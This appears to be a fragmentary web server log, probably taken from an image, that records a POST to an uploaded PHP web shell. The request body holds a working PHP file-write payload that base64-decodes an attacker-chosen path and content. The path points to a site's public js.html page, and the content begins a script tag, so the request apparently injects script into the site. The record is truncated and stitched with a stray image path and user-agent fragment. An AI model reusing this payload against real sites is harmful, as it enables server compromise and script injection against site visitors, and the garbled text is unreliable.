 1 123.139.39.161 - - [26/Aug/2021:15:26:04  0800] "POST /Uploads/6127418cad73c.php HTTP/1.1" 200 48 QjsvWsp6L84Vl9dRTTytVyn5xNr1=
2 @set_time_limit(0);
3 function asenc($out){return $out;
4 };
5 function asoutput(){$output=ob_get_contents();
6 ob_end_clean();
7 echo "67482"."ab00b";
8 echo @asenc($output);
9 echo "adc"."86f";
10 }ob_start();
11 try{echo @fwrite(fopen(base64_decode(substr($_POST["gd001c8a00e577"],2)),"w"),base64_decode(substr($_POST["kbc380fd407a87"],2))
12 ;
13 }catch(Exception $e){echo "ERROR://".$e->getMessage();
14 };
15 asoutput();
16 die();
17 &gd001c8a00e577=RvL3Zhci93d3cvaHRtbC9hcHBsaWNhdGlvbi9ob21lL3ZpZXcvcHVibGljL2pzLmh0bWw=&kbc380fd407a87=dEPHNjcmlwdCBzcmM9Il9fU1
18  U;
19  en) Presto/2.8.99 Version/11.10" -
20
21